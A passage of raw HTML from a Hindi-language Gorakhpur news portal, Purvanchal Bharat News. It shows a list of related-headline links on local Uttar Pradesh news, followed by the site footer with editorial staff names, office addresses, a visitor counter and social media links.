										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp" class="mvp-reg-img wp-post-image" alt="गोरखपुर महोत्सव" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-80x80.webp" class="mvp-mob-img wp-post-image" alt="गोरखपुर महोत्सव" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">आवाज</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>गोरखपुर महोत्सव का भव्य आगाज़: रवि किशन बोले—इस बार पूरा देश देख रहा है, टूटेंगे सारे रिकॉर्ड</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/urua-bazar-nagar-panchayat-board-meeting-hungama-police-complaint/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-400x240.webp" class="mvp-reg-img wp-post-image" alt="Nagar Panchayat Uruwa Bazaar" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-80x80.webp" class="mvp-mob-img wp-post-image" alt="Nagar Panchayat Uruwa Bazaar" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/uruwa-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">ताज़ा ख़बर</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>उरुवा बाज़ार नगर पंचायत की बोर्ड बैठक में हंगामा, सभासदों पर अभद्रता के आरोप, थाने में दी गई शिकायत</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/etah-four-murder-case-son-arrested-cctv-reveal/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-400x240.webp" class="mvp-reg-img wp-post-image" alt="Etah murder case" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-80x80.webp" class="mvp-mob-img wp-post-image" alt="Etah murder case" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/eta-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">1 week ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>चार हत्याएं, एक सच्चाई: एटा में बेटे ने ही रची खूनी साजिश, एक ही झटके में परिवार के चार सदस्यों की हत्या</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/ugc-rules-2026-caste-discrimination-controversy-sc-st-obc/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-400x240.webp" class="mvp-reg-img wp-post-image" alt="UGC Rules" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-80x80.webp" class="mvp-mob-img wp-post-image" alt="UGC Rules" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">ताज़ा ख़बर</span><span class="mvp-cd-date left relative">8 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UGC Rules 2026: यूनिवर्सिटी-कॉलेजों में जातिगत भेदभाव पर नए नियम, 4 बड़े सवालों के साथ क्यों बना सवर्ण बनाम SC/ST-OBC का मुद्दा</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/gorakhpur-mukhyamantri-janta-seva-bus-rural-routes/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-400x240.webp" class="mvp-reg-img wp-post-image" alt="मुख्यमंत्री जनता सेवा बस" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-80x80.webp" class="mvp-mob-img wp-post-image" alt="मुख्यमंत्री जनता सेवा बस" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/jantabusnews.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>गोरखपुर में शुरू होंगी मुख्यमंत्री जनता सेवा बसें: 11 ग्रामीण रूटों पर 20% सस्ता किराया, यात्रियों को मिलेगी नियमित सुविधा</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-400x240.webp" class="mvp-reg-img wp-post-image" alt="bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-80x80.webp" class="mvp-mob-img wp-post-image" alt="bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">10 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>बरेली DM पर ‘बंधक बनाने’ के आरोपों को लेकर सिटी मजिस्ट्रेट के साथ बैठक में क्या हुआ? ADM ने सामने रखी पूरी तस्वीर</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-traffic-diversion-update/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-400x240.webp" class="mvp-reg-img wp-post-image" alt="gorakhpur mahotsav traffic diversion parking update" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-80x80.webp" class="mvp-mob-img wp-post-image" alt="gorakhpur mahotsav traffic diversion parking update" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gkpm-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>गोरखपुर महोत्सव के चलते ट्रैफिक व्यवस्था में बदलाव: 11 से 13 जनवरी तक पैडलेगंज–नौकायान मार्ग रहेगा डायवर्ट</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://purvanchalbharatnews.com/gorakhpur-gola-magic-vehicle-accident/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-400x240.webp" class="mvp-reg-img wp-post-image" alt="Gola Magic Accident" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-80x80.webp" class="mvp-mob-img wp-post-image" alt="Gola Magic Accident" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">4 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Gorakhpur: गोला उपनगर में माल लदी मैजिक नहर में पलटी, चालक बाल-बाल बचा… स्कॉर्पियो चालक फरार</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
								<div data-elementor-type="wp-post" data-elementor-id="3233" class="elementor elementor-3233">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-98470f4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98470f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e199623" data-id="e199623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fee3fe elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="6fee3fe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					
<img src="https://www.webfreecounter.com/hit.php?id=gvoqqcq&nd=6&style=11" border="0" alt="free counter">				</div>
				</div>
				<div class="elementor-element elementor-element-cd13146 elementor-widget elementor-widget-image" data-id="cd13146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://purvanchalbharatnews.com/">
							<img width="1280" height="578" src="https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a.jpg" class="attachment-full size-full wp-image-3230" alt="Purvanchal Bharat News" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a.jpg 1280w, https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a-300x135.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a-1024x462.jpg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2021/07/e7e98da8-f882-47de-9e6b-0082bfd4ab1a-768x347.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f16885d elementor-widget elementor-widget-heading" data-id="f16885d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-medium">हमारे बारे में- </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b76b9e5 elementor-widget elementor-widget-text-editor" data-id="b76b9e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>पूर्वांचल भारत न्यूज एक रजिस्टर्ड न्यूज पोर्टल है ।<br />इसका उद्देश्य पूर्वांचल भारत के साथ ही देश दुनियां की खबरों व जानकारियों को हमारे दर्शकों को रोचक अंदाज में पहुंचना है। युवाओं को रोजगार सम्बन्धित जानकारी के साथ ही हर वर्ग की समस्या को हम उठा सकें यही हमारी प्राथमिकता होगी। इसके अलावा सांस्कृतिक, ऐतिहासिक और जनसमस्याओं से जुड़े समाचारों पर भी हमारा विशेष ध्यान होता है ।</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d456ee" data-id="0d456ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9cea217 elementor-widget elementor-widget-heading" data-id="9cea217" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><br>प्रबन्धक / निदेशक:</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1cc9dbc elementor-widget elementor-widget-text-editor" data-id="1cc9dbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>जे. समरजीत जैसवार</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ad27d80 elementor-widget elementor-widget-heading" data-id="ad27d80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">प्रधान सम्पादक :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f326f7d elementor-widget elementor-widget-text-editor" data-id="f326f7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>आदित्य धनराज</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bc94979 elementor-widget elementor-widget-text-editor" data-id="bc94979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;">सम्पादक :</span> अजय कुमार </p><p><span style="text-decoration: underline;">सलाहकार सम्पादक :</span> जे०पी० </p><p><span style="text-decoration: underline;">सलाहकार सम्पादक :</span> ब्रिजेन्द्र सिंह </p><p>उपसम्पादक : एस.के. मिश्रा</p><p><span style="text-decoration: underline;">उपसम्पादक :</span> कमलेश यादव</p><p><span style="text-decoration: underline;">उपसम्पादक :</span> धीरेन्द्र कुमार</p><p><span style="text-decoration: underline;">उपसम्पादक :</span> नीतू यादव</p><p><span style="text-decoration: underline;">सम्पादकीय : </span> मनीष कुमार</p><p><span style="text-decoration: underline;">विज्ञापन और प्रसार प्रबन्धक:</span> आदित्य धनराज</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8cf039f elementor-widget elementor-widget-shortcode" data-id="8cf039f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
						
	
		

	
		
										
	
					
			
				<div class="elementor-shortcode"><div id='mvcwid'style='text-align: center; color: #000000;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/image/chevy/9.gif' alt='9'><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/image/chevy/7.gif' alt='7'><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/styles/image/chevy/4.gif' alt='4'></div>
	<div id="wpsvctable"><div id="wpsvctotalviews" style='text-align: center; color: #000000;'><img src='https://purvanchalbharatnews.com/wp-content/plugins/wps-visitor-counter/counter/views_total.png'> Total views : 39229</div></div><div id="wpsvcattribution" style='text-align: center; color: #000000;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71bc113" data-id="71bc113" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415e391 elementor-widget elementor-widget-heading" data-id="415e391" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><br>प्रधान कार्यालय :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-caff358 elementor-widget elementor-widget-text-editor" data-id="caff358" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>कूड़ाघाट, निकट एम्स हॉस्पिटल मोहद्दीपुर, </p><p>गोरखपुर, उo प्रo । पिन-273008</p>								</div>
				</div>
				<div class="elementor-element elementor-element-12a0540 elementor-widget elementor-widget-spacer" data-id="12a0540" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-728d5a6 elementor-widget elementor-widget-heading" data-id="728d5a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">सम्पादकीय कार्यालय :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-53acf47 elementor-widget elementor-widget-text-editor" data-id="53acf47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>राम जानकी मार्ग, उरुवा बाजार, गोरखपुर<br />पिन-273407</p>								</div>
				</div>
				<div class="elementor-element elementor-element-226ff75 elementor-widget__width-inherit animated-slow elementor-invisible elementor-widget elementor-widget-html" data-id="226ff75" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;swing&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Ffacebook.com%2Fpurvanchalbharatnews&tabs=timeline&width=320&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="430" height="150" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-852a28e elementor-grid-mobile-1 e-grid-align-mobile-center elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="852a28e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d35ded5" href="https://www.facebook.com/purvanchalbharatnews/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-6d5885e" href="https://www.youtube.com/channel/UCKAQTpoLHSNv6fwFuIYgnlg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-78e6746" href="https://twitter.com/PURVANCHALBHAR1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-wordpress elementor-animation-shrink elementor-repeater-item-42e86d6" href="https://purvanchalbharatnews.com/" target="_blank">
						<span class="elementor-screen-only">Wordpress</span>
						<i aria-hidden="true" class="fab fa-wordpress"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-4ebac43" href="https://www.instagram.com/purvanchalbharatnews/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-edf3951 elementor-section-content-bottom elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="edf3951" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;zoomIn&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a59265a" data-id="a59265a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c07fb elementor-widget elementor-widget-heading" data-id="75c07fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small"><a href="https://purvanchalbharatnews.com/about-us/">About Us</a></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5aa0342" data-id="5aa0342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdbc7b6 elementor-widget elementor-widget-heading" data-id="cdbc7b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small"><a href="https://purvanchalbharatnews.com/contact-us/">Contact Us</a></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-194a4fc" data-id="194a4fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf042d elementor-widget elementor-widget-heading" data-id="4cf042d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-small"><a href="https://purvanchalbharatnews.com/privacy-policy/">Privacy Policy</a></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502e142" data-id="502e142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60d3393 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="60d3393" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://purvanchalbharatnews.com/terms-and-conditions/">Terms and Conditions</a></h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fdad016" data-id="fdad016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
